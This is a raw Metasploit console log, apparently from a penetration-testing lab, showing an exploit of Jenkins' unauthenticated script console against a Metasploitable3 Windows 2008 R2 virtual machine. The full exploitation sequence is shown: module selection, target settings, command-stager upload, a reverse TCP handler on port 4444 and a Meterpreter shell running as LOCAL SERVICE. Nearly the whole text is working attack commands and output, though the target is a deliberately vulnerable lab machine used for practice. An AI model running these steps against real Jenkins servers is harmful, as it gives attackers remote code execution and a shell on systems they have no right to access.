 msf5 > use  exploit/multi/http/jenkins_script_console
msf5 exploit(multi/http/jenkins_script_console) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(multi/http/jenkins_script_console) > set RPORT 8484
RPORT => 8484
msf5 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI => /
msf5 exploit(multi/http/jenkins_script_console) > exploit

[*] Started reverse TCP handler on 192.168.177.143:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.177.144:8484 - Sending command stager...
[*] Command Stager progress -   2.06% done (2048/99626 bytes)
[*] Command Stager progress -   4.11% done (4096/99626 bytes)
[*] Command Stager progress -   6.17% done (6144/99626 bytes)
....
[*] Command Stager progress -  98.67% done (98304/99626 bytes)
[*] Command Stager progress - 100.00% done (99626/99626 bytes)
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:49555) at
2019-04-26 17:32:58 +0800

meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >